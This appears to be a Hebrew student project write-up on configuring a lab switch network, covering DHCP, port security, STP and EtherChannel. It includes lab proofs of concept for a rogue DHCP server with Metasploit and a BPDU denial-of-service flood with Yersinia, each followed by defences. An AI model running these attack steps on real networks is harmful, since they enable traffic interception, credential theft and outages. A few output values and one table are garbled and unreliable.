172.18.130.1 0001.9778.4B14 -- Automatic
172.18.130.2 0010.1121.B1C8 -- Automatic
172.18.130.3 0010.1124.BE17 -- Automatic
172.18.130.4 00D0.9727.E341 -- Automatic
172.18.130.5 0001.4334.35CB -- Automatic
172.18.132.1 00D0.BABB.76B3 -- Automatic
172.18.132.2 0060.47B9.A676 -- Automatic
172.18.132.3 0040.0B83.009B -- Automatic
172.18.132.4 0090.211E.6AA0 -- Automatic
172.18.132.5 0060.5C87.588B -- Automatic
172.18.134.2 0090.0C77.A881 -- Automatic
172.18.134.6 00E0.B001.463D -- Automatic
172.18.134.5 0060.5C04.308D -- Automatic
172.18.134.4 00D0.BA49.BE55 -- Automatic
172.18.134.3 0090.2110.C72D -- Automatic

כמו שניתן לראות כל מחשב בקומות השונות קיבל כתובת IP לפי ה- POOL שלו.



DHCP Spoofing מתקפת
בהמשך ל- DHCP, מתקפת DHCP Spoofing היא אחת ממתקפות הMIM -המסוכנות שיכולה להתרחש ברשתות מחשבים ונשענת על פגיעות בתהליך חיבור הלקוח לרשת.
מתקפה זו מתמקדת בכך שהתהליך המתקיים הוא כולו ב- Broadcast, כאשר הלקוח סומך באופן אוטומטי על השרת DHCP שיתקשר עמו.

תהליך המתקפה
המתקפה מתחילה כאשר לקוח רוצה להתחבר לרשת Wi-Fi או לרשת מקומית אחרת.
כדי לעשות זאת, הלקוח שולח פקטת DHCP Discover, שמטרתה למצוא את שרת ה- DHCP הזמין. בשלב זה התוקף המחובר לאותה הרשת מזהה את הפקטה ומגיב לה בהודעת DHCP Offer. הלקוח שאינו מודע לכך שמדובר בתוקף מפרש את ההודעה כהצעה לגיטימית ושולח בחזרה הודעת DHCP Request, התוקף משיב להודעת ה Request עם הודעת DHCP Acknowledge אך ההודעה הזו שונה מהודעות ה- DHCP הרגילות, במקום לספק ללקוח את כתובת ה- IP של הנתב המקומי, התוקף מכניס בה את כתובת ה- IP שלו.
כתוצאה מכך, כל התקשורת של הלקוח עם האינטרנט עוברות דרך מחשבו של התוקף !

הסכנה הגדולה במתקפה זו טמונה ביכולת של התוקף ליירט את המידע שעובר דרך המחשב שלו, לדוגמה, אם הלקוח מנסה להתחבר לאורקל, כל המידע שהוא שולח כמו שם משתמש וסיסמה יגיע ישירות לתוקף במקום לשרתים של אורקל.

POC
בכדי להוכיח את הקונספט של מתקפת DHCP spoofingהקמתי מכונה וירטואלית עם מחשב Windows והשתמשתי ב- Metasploit שב- Kali Linux כאשר כתובת הIP שלי (ב- Kali) היא 172.18.1.200 .

ב Kali Linux -נפתח את הטרמינל ונרשום את הפקודה הבאה כדי להתחיל להשתמש ב Metasploit:
msfconsole
לאחר הרצה אתם אמורים לקבל תוצאה דומה לזו:
──┌(noam㉿kali) [~]-
$─└ msfconsole
msf >

במסוף שהקבל הריצו את הפקודות הבאות:
use auxiliary/server/dhcp
show options
msf > use auxiliary/server/dhcp
msf auxiliary(dhcp) > show options

ואתם אמורים לקבל מסך דומה לזה:

לאחר מכן נמלא את המשתנים הדרושים בכדי להפעיל את המתקפה (מה שמסומן ב yes בתמונה הקודמת), לדוגמא במקרה שלי אלו הפקודות שאני הרצתי:
msf auxiliary(dhcp) > set dhcpipstart 172.18.1.1
msf auxiliary(dhcp) > set dhcpipend 172.18.1.199
msf auxiliary(dhcp) > set netmask 255.255.255.0
msf auxiliary(dhcp) > set broadcast 172.18.1.255
msf auxiliary(dhcp) > set router 172.18.1.200
msf auxiliary(dhcp) > set dnsserver 172.18.1.200
msf auxiliary(dhcp) > set srvhost 172.18.1.200
בחרתי לחלק כתובות מ-1 עד 199 והגדרתי כי אני השער יציאה והשרת DNS.

לאחר הגדרת המשתנים ניתן להריץ את המתקפה על ידי שימוש בפקודה run:
msf auxiliary(dhcp) > run

ואם נבקש כתובת IP בעזרת DHCP במחשב ה Windows, נקבל את הגדרות ה- IP שהגדרנו ב- Metasploit:
PS C:\Users\noama> ipconfig /all

Windows IP Configuration

Host Name . . . . . . . . . . . . : DESKTOP-D05CLTB
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No

Wireless LAN adapter Wi-Fi:

Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) Wi-Fi 6 AX201 160MHz
Physical Address. . . . . . . . . : 3C-58-C2-C0-8C-94
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 172.18.1.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Lease Obtained. . . . . . . . . . : Wednesday, November 6, 2024 11:06:26 AM
Lease Expires . . . . . . . . . . : Wednesday, November 6, 2024 3:51:25 PM
Default Gateway . . . . . . . . . : 172.18.1.18.200
DNS Servers . . . . . . . . . . . : 172.18.1.18.200
NetBIOS over Tcpip. . . . . . . . : Enabled

PS C:\Users\noama>

ניתן לראות שביצענו DHCP spoofing בהצלחה !

הפעלת DHCP Snooping

DHCP Snooping היא טכנולוגיה חיונית להגן על רשתות מחשבים מפני מתקפות DHCP Spoofing.
על ידי הפעלת DHCP Snooping במתגים, ניתן לזהות ולהגביל את הפורטים שיכולים לשלוח הודעות DHCP.

תהליך ההפעלה כולל מספר שלבים, ראשית, יש לגשת לממשק הניהול של המתג ולזהות את הפורטים שמחוברים לשרתים וללקוחות לגיטימיים.
לאחר מכן, יש להפעיל את DHCP Snooping ולהגדיר את ה- VLANs שבהן יופעל השירות.
חשוב גם לאמת את השרת DHCP על מנת להבטיח שההודעות יתקבלו רק ממקורות רצויים.
באמצעות הגדרה זו, המתג יכול לחסום כל הודעת DHCP שמגיעה מפורטים לא מורשים, ובכך למנוע מתקפות מזויפות ולשפר את אבטחת הרשת.
הפעלת DHCP Snooping היא פעולה פשוטה אך קריטית, המבטיחה שהרשת שלך תהיה מוגנת יותר מפני ניסי חדירה והונאה.

הגדרת DHCP Snooping:
הפעלה:
ip dhcp snooping

הגדרה על פורט:
ip dhcp snooping vlan 1,2,3,4

הגדרת VLANs:
interface <INTERFACE-ID>
ip dhcp snooping trust

הגדרה בפרויקט:


בתמונה להלן ניתן לראות שהשרת DHCP של הבניין בסידני שבאוסטרליה מחובר אל הממשק FastEthernet0/3:

לכן על מנת להגן מפני DHCP spoofing במתג אליו הוא מחובר הרצתי את הפקודות הבאות:
ORACLE_AU_AU_Sydney_F0_SW_Access_SERVER(config)#ip dhcp snooping vlan 20,30,40,101
ORACLE_AU_AU_Sydney_F0_SW_Access_SERVER(config)#ip dhcp snooping
ORACLE_AU_AU_Sydney_F0_SW_Access_SERVER(config)#interface FastEthernet0/3
ORACLE_AU_AU_Sydney_F0_SW_Access_SER(config-if)# ip dhcp snooping trust

ניתן לוודא כי באמת מופעל DHCP snoopingעל ידי שימוש בפקודת:
show ip dhcp snooping

למשל במקרה שלי:
ORACLE_AU_AU_Sydney_F0_SW_Access_SERVERS#show ip dhcp snooping
Switch DHCP snooping is enabled
DHCP snooping is configured on following VLANs:
20,30,40,101
Insertion of option 82 is enabled
Option 82 on untrusted port is not allowed
Verification of hwaddr field is enabled
Interface Trusted Rate limit (pps)
----------------------- ------- ----------------
FastEthernet0/3 yes unlimited

Port Security

Port Security היא טכנולוגיה המאפשרת ניהול של ההתקנים המאושרים לחיבור לרשת, מתג לא יחבר לרשת התקן שלא מורשה להתחבר לממשק.
הטכנולוגיה מתבססת על סינון גישה על פי כתובות פיזיות Mac Address וניתנת לפריצה ע"י שינוי כתובת ה- MAC.

Port Security ‬מאפשרת הגדרת שני מגבלות לכל ממשק:‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬
- הגבלת מספר ההתקנים שיוכלו להתחבר לממשק במתג.‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬
- קביעת הכתובת ה MAC שהממשק ילמד.‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬
‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬

מה זו הפרה ?violation -‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬
כאשר התקן לא מורשה מתחבר למתג ,‬מתרחשת הפרה ( (violation‬של המדיניות.‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬
הפרה מתרחשת בשני מקרים:‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬
- הגבלת מספר ההתקנים שיוכלו להתחבר לממשק במתג.‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬
- מחשב שנלמד בממשק אחד ,‬מנסה לשדר דרך ממשק אחר‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬.‬‬‬‬‬‬‬‬‬‬

מה התגובה ל- violation?
ישנם שלושה תגובות להפרה ב Port Security:
- Shutdown
- Restrict
- Protect

סוג הפרה | העבר תעבורה | הודעה לsyslog | מציג שגיאה | מעלה Violation Counter | מכבה פורט
Shutdown | לא | לא | לא | לא | לא
Restrict | לא | כן | לא | כן | לא
Protect | לא | לא | לא | כן | כן

פקודות לניהול Port Security
רשימת פקודות לניהול Port Security על ממשק ובכללי:

הפעלת port-security:
switchport port-security maximum <num>

הגדרת כתובת MAC סטטית:
switchport port-security mac-address <MAC-ADDR>
הגדרת כתובת MAC "דביקה":
switchport port-security mac-address sticky
מחיקת כל הכתובות שהוגדרו על ידי sticky:
clear port-security sticky
מחיקת כתובת MAC ספציפית שהוגדרת על ידי sticky:
no switchport port-security mac-address sticky <MAC-ADDR>
מחיקת כתובת MAC שהוגדרה:
switchport port-security mac-address <MAC-ADDR>
הגדרת תגובה להפרה:
switchport port-security violation <shutdown/restrict/protect>
פתיחת פורט שנסגר:
shutdown
no shutdown

הצגת כל הפורטים
show port-security address
הצגת פורט ספציפי
show port-security interface <TYPE> <NUM>/<NUM>

הגדרה בפרויקט:‬


בחרתי להגדיר Port Security על הממשק של השרת DHCP בכדי למנוע התחזות אל השרת למרות שמוגדר DHCP snooping על ידי התחברות לממשק שלו.

מבדיקה זריזה על ידי שימוש בפקודה ipconfig /all נמצא כי כתובת ה- MAC של השרת DHCP היא:
0007.EC1C.1EA1

ובחרתי לכבות את הפורט במקרה ומחשב עם כתובת MAC אחרת ינסה להתחבר לממשק, למען פעולה זו הרצתי את הפקודות הבאות:
ORACLE_AU_AU_Sydney_F0_SW_Access_SERVER(config)#interface FastEthernet0/3
ORACLE_AU_AU_Sydney_F0_SW_Access_SER(config-if)# switchport port-security
ORACLE_AU_AU_Sydney_F0_SW_Access_SER(config-if)# switchport port-security maximum 1
ORACLE_AU_AU_Sydney_F0_SW_Access_SER(config-if)# switchport port-security mac-address 0007.EC1C.1EA1
ORACLE_AU_AU_Sydney_F0_SW_Access_SER(config-if)# switchport port-security violation shutdown


ניתן לצפות מצב הממשקים על ידי שימוש בפקודה show port-security:
ORACLE_AU_AU_Sydney_F0_SW_Access_SERVERS#show port-security
Secure Port MaxSecureAddr CurrentAddr SecurityViolation Security Action
(Count) (Count) (Count)
--------------------------------------------------------------------
Fa0/2 1 1 0 Shutdown
Fa0/3 1 1 0 Shutdown
----------------------------------------------------------------------

פרוטוקול STP
פרוטוקול STP הוא פרוטוקול בשכבת 2 שנועד למנוע לולאות בין מתגים ברשת, כאשר יש לנו רשת עם עודפי חיבור סביר שנקבל לולאות בין המתגים שיגרמו לקריסות ולירידת ביצועים ברשת, את בעיה זו פותרים על ידי שימוש ב- STP.
STP משתמש ביכולת של המתג לסגור לוגית ממשק מסוים כדי להפסיק את הלולאות (על ידי סגירת החיבור).

Bridge id הוא מזהה של מתג והוא מורכב מ- כתובת MAC ו- עדיפות.

פרוטוקול STP מורכב מארבעה שלבים:

בחירת המתג שישמש כ- root bridge:
ה- root bridge הוא המכשיר שאליו מועברת כל התנועה ברשת, הוא נבחר על ידי השוואת העדיפות ב- bridge id, ואם העדיפויות זהות, המתג עם כתובת ה- MAC עם מספר הביטים הדלוקים הקטן ביותר.
לדוגמה, לכתובת 00:1b:63:aa:aa:aa יש פחות ביטים דלוקים מאשר לכתובת 00:1b:63:ff:ff:ff .

בחירת הממשקים שישמשו כ- root port:
ה root port נבחר לפי העלות המצטברת שלו ל- root bridge.
כיצד ניתן לקבוע את עלות הפורט?
ניתן לקבוע את עלות הפורט בעזרת הטבלה הבאה:

קצב נתונים | עלות
4 Mbps | 250
10 Mbps | 100
16 Mbps | 62
100 Mbps | 19
1 Gbps | 4
2 Gbps | 3

ישנם שלושה מצבים בהם ניתן להגדיר ממשק: blocked, root port, ו- designated.
כל ממשק שמכוון ל- root bridge מוגדר כ- root port, אם לשני המסלולים ל- root bridge יש אותה עלות מצטברת ואין מתגים בדרך, הפורט עם port id הקטן ביותר מוגדר כ- root bridge.
כאשר יש מתג בדרך, המסלול שבו למתג יש את ה- bridge id הקטן ביותר מוגדר כ- root port.

מזהה פורט מורכב מעדיפות הפורט (128 ברירת מחדל) וממספר הפורט.
לדוגמה: 128.1
◦128 לעדיפות ברירת מחדל.
◦ 1 מספר הפורט.

בחירת הממשקים שישמשו כ- :designated
- כל ממשק שנמצא בצד השני של root port או blocked מוגדר כממשק designated.
- כל הממשקים על ה- root bridge הם ממשקי designated.
- כל הממשקים שמחוברים למכשירי קצה (מחשב לדוגמה) מוגדרים כממשקי designated.
בחירת הפורטים החסומים (blocked) לוגית:
פורט blocked נבחר לפי עלות נמוכה ל root bridge, ואז port id הקטן ביותר ולבסוף bridge id.


STP load balancing
STP Load Balancing היא טכניקת ניהול רשת המסייעת לאזן את העומס בין מתגים שונים ובכך משפרת את ביצועי הרשת ומפחיתה את הסיכון להקריסות, באמצעות פרוטוקול STP ניתן למנוע לולאות ברשת אך גם לאפשר מספר נתיבים פעילים בו זמנית דבר שמגביר את הזמינות והאמינות של הרשת.
השימוש ב- STP Load Balancing כולל הגדרת מתגים, התאמת פרמטרים כמו מהירות הקווים ועדיפויות המתגים, וכן ניטור מתמיד כדי לוודא שהעומס מחולק באופן אופטימלי.
טכניקה זו חיונית במיוחד ברשתות גדולות או מורכבות, שבהן דרישות הביצועים והזמינות הן גבוהות, ומסייעת להבטיח שהנתונים יועברו בצורה מהירה ויעילה, גם במקרה של תקלות בקווים מסוימים.

בפרויקט למשל יצרתי את החלוקה הבאה:

ORACLE_US_CA_San_Jose_F0_SW_Core2 | ORACLE_US_CA_San_Jose_F0_SW_Core1


חלוקה לפי VLANs:
Vlan | שם מכשיר
110 | ORACLE_US_CA_San_Jose_F0_SW_Core1
20 | ORACLE_US_CA_San_Jose_F0_SW_Core1
30 | ORACLE_US_CA_San_Jose_F0_SW_Core2
40 | ORACLE_US_CA_San_Jose_F0_SW_Core2

שלבי הגדרה
במתג ORACLE_US_CA_San_Jose_F0_SW_Core1 הרצתי את הפקודות הבאות:
ORACLE_US_CA_San_Jose_F0_SW_Core1(config)#spanning-tree vlan 20 priority 8192
ORACLE_US_CA_San_Jose_F0_SW_Core1(config)#spanning-tree vlan 110 priority 8192
ORACLE_US_CA_San_Jose_F0_SW_Core1(config)#spanning-tree vlan 30 priority 4096
ORACLE_US_CA_San_Jose_F0_SW_Core1(config)#spanning-tree vlan 40 priority 4096

ובמתג ORACLE_US_CA_San_Jose_F0_SW_Core2 הרצתי את הפקודות האלה:
ORACLE_US_CA_San_Jose_F0_SW_Core2(config)#spanning-tree vlan 20 priority 4096
ORACLE_US_CA_San_Jose_F0_SW_Core2(config)#spanning-tree vlan 110 priority 4096
ORACLE_US_CA_San_Jose_F0_SW_Core2(config)#spanning-tree vlan 30 priority 8192
ORACLE_US_CA_San_Jose_F0_SW_Core2(config)#spanning-tree vlan 40 priority 8192

כך שנוצרה החלוקה הרצויה, שכן העדיפות של הVLANs יוצרת מצב בו כל מתג הוא ה- root bridge של אותו ה- VLAN על ידי שימוש ב Priority נמוך יותר.

ניתן לראות למשל אם נתמקד ב- VLAN 110 ונציג את מצב ה- STP בעזרת פקודת show spanning-tree שבמתג ORACLE_US_CA_San_Jose_F0_SW_Core2 הוא ה- root bridge ובמתג ORACLE_US_CA_San_Jose_F0_SW_Core1 הוא לא:

ORACLE_US_CA_San_Jose_F0_SW_Core1#show spanning-tree vlan 110  VLAN0110  Spanning tree enabled protocol ieee  Root ID Priority 4206  Address 0001.6324.34DB  Cost 3  Port 11(Port-channel1)  Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec  Bridge ID Priority 8302 (priority 8192 sys-id-ext 110)  Address 0004.9AE4.9949  Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec  Aging Time 20  Interface Role Sts Cost Prio.Nbr Type  ---------------- ---- --- --------- -------- -----------------  Po1 Root FWD 3 128.11 Shr  Gi5/1 Desg FWD 4 128.6 P2p  Gi7/1 Desg FWD 4 128.8 P2p  Gi6/1 Desg FWD 4 128.7 P2p | ORACLE_US_CA_San_Jose_F0_SW_Core2#show spanning-tree vlan 110  VLAN0110  Spanning tree enabled protocol ieee  Root ID Priority 4206  Address 0001.6324.34DB  This bridge is the root  Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec  Bridge ID Priority 4206 (priority 4096 sys-id-ext 110)  Address 0001.6324.34DB  Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec  Aging Time 20  Interface Role Sts Cost Prio.Nbr Type  ---------------- ---- --- --------- -------- -------------------  Po1 Desg FWD 3 128.11 Shr  Gi6/1 Desg FWD 4 128.7 P2p  Gi5/1 Desg FWD 4 128.6 P2p  Gi7/1 Desg FWD 4 128.8 P2p


מתקפת BPDU DOS


POC
ראשית נפעיל את תוכנת Yersinia בעזרת הפקודה:
sudo yersinia -G

נבחר באופציית sending tcn BPDUs:

ונלחץ על OK.

עכשיו המחשב שלי המחובר למתג שולח הודעות TCN לא אמיתיות למתג וגורם ל- DOS.


כיצד ניתן למנוע מתקפה כזו?
- הפעלת BPDU Guard:
כלי הגנה נוסף הוא הפעלת BPDU Guard על פורטים שנמצאים על מכשירים שלא אמורים לשלוח BPDU, כמו מחשבים או מתגים סופיים.
הפעלת הגנה כזו תמנע את שליחת ה- BPDU מכל התקן לא מורשה.
- Port Security:
הפעלת מדיניות Port Security במתגים יכולה להקטין את האפשרות של התחברות של התקנים לא מוכרים לרשת, ומכאן גם להקטין את האפשרות שיתבצעו התקפות מסוג זה.


Portfast + BPDU guard
כיום מחשבים מהירים מאוד ולכן יתכן שהמחשב יעלה בפחות מ- 50 שניות והמשתמש ינסה להתחבר כאשר הרשת עוד לא זמינה.
Port‬שמוגדר כ ,PortFast -‬עובר מיד ממצב של blocking‬למצב של .forwarding‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬
נשתמש בהגדרה זו רק ל Ports -‬שמחוברים אליהם מחשבים:‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬‬
ORACLE_AU_AU_Sydney_F3_SW_Access(config)#interface range FastEthernet0/1-24
ORACLE_AU_AU_Sydney_F3_SW_Access(config-if-range)#spanning-tree portfast

BPDU Guard הוא מנגנון הגנה ברשתות תקשורת, שנועד להגן על פורטים מסוימים במתגים, לדוגמא פורטים שעליהם מוגדר PortFast, או במקרה שלנו גם ממתקפות BPDU.
המנגנון מפסיק את הפורטים במקרה שבו מתקבל BPDU בפורטים שלא אמורים לקבל כאלה.
נגדיר BPDU Guard על כל ממשק שמופעל עליו PortFast:
ORACLE_AU_AU_Sydney_F3_SW_Access(config)#interface range FastEthernet0/1-24
ORACLE_AU_AU_Sydney_F3_SW_Access(config-if-range)# spanning-tree portfast bpduguard default

Etherchannel

EtherChannel היא טכנולוגיה ברשתות מחשבים שמאפשרת חיבור מספר קישורים פיזיים בין שני מתגים או בין מתג למחשב כך שהם פועלים כערוץ לוגי אחד.
המטרה היא להגדיל את רוחב הפס (bandwidth) ולספק חיבור טוב יותר על ידי ריבוי נתיבים.

יתרונות של EtherChannel:
- רוחב פס מוגבר:
חיבור מספר קישורים פיזיים מאפשר להעביר יותר נתונים בו זמנית.
- מהימנות:
אם אחד הקישורים פגום, התעבורה יכולה להמשיך לעבור על שאר הקישורים.
- פשטות בניהול:
EtherChannel מציג את כל הקישורים כקישור אחד, מה שמקל על ניהול הרשת.

ישנם שני סוגים של EtherChannel:
- Static EtherChannel:
קביעת החיבורים ידנית על ידי המנהל.
- Dynamic EtherChannel:
משתמש בפרוטוקולים כמו PAgP או LACP כדי להקים את החיבורים באופן אוטומטי.

EtherChannel משמש בעיקר בסביבות עם דרישות גבוהות לרוחב פס, כמו מרכזי נתונים או רשתות ארגוניות.

הגדרת EtherChannel:
על מנתן להגדיר EtherChannel בפרויקט יצרתי חמישה חיבורים בין שני מתגים שונים:
